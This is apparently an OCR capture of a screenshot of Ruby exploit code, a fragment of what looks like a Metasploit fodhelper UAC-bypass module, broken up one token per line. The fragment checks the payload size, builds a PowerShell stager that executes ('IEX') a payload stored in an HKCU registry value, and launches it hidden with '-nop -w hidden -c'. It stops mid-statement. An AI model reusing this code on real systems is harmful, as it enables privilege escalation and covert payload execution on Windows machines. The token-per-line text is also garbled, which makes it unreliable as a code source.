
if
 psh_payload
.
length 
>
CMD_MAX_LEN
fail_with
(
Failure
:
:
None
,
"Payload 
size should be smaller then 
#
{
CMD_MAX_LEN
}
 (actual size: 
#
{
psh_payload
.
length
}
)"
)
end
    psh_stager 
=
"\"IEX (Get-
ItemProperty -Path 
#
{
FODHELPER_WRITE_KEY
.
gsub
(
'HKCU'
,
'HKCU:'
)
}
 -Name 
#{
payload_value
}
).
#
{
payload_value
}
\""
    cmd 
=
"
#{
psh_path
}
 -nop -w hidden -
c 
#{
psh_stager
}
"
    existing 
=
registry_getvaldata
(
FODHELPER_WRITE_KEY
,
EXEC_REG_VAL
,
 registry_view
)
||
""
    exist_delegate 
=